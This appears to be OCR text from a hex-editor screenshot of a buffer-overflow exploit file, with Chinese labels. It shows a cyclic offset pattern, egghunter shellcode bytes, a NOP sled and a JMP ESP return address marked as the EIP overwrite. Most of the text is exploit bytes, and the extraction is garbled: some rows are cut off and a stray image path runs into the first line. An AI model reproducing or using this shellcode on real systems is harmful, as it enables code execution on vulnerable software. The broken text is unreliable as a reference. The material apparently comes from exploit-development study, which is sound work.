 41 6F 34 41 6F 35 41 6F 36 41 6F 37 41 6F 38 41 Ao4Ao5Ao6Ao7Ao8A
000001C0 6F 39 41 70 30 41 70 31 41 70 32 41 70 66 81 CA o9Ap0Ap1Ap2Apf..
000001D0 FF 0F 42 52 6A 02 58 CD 2E 3C 05 5A 74 EF B8 77 ..BRj.X..<.Zt..w
000001E0 30 30 74 8B FA AF 75 EA AF 75 E7 FF E7 90 90 90 00t...u..u......
000001F0 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
00000200 90 90 90 D7 30 5A 7D EB C4 33 41 72 34 41 72 35 ....0Z}..3Ar4Ar5
00000210 41 72 36 41 72 37 41 72 38 41 72 39 41 73 30 41 Ar6Ar7Ar8Ar9As0A
00000220 73 31 41 73 32 41 73 33 41 73 34 41 73 35 41 73 s1As2As3As4As5As
00000230 36 41 73 37 41 73 38 41 73 39 41 74 30 41 74 31 6As7As8As9At0At1
00000240 41 74 32 41 74 33 41 74 34 41 74 35 41 74 3t4At5At6A
00000250 74 41 74 38 41 74 39 3At9
用于覆盖EIP的JMP
ESP指令的地址
跳转到寻蛋指
令头部
寻蛋指令
sc.sc
表
结构
子项 数值 (Dec) 数值 (Hex) 大小
1 个 '31417232' 的实例在 C:\Users\Administrator\De
地址 长度 长度
00000203 4 04
结果
比较 校验和 查找 书签 输出
光标: 000001C4 偏移: 00000203 600 字节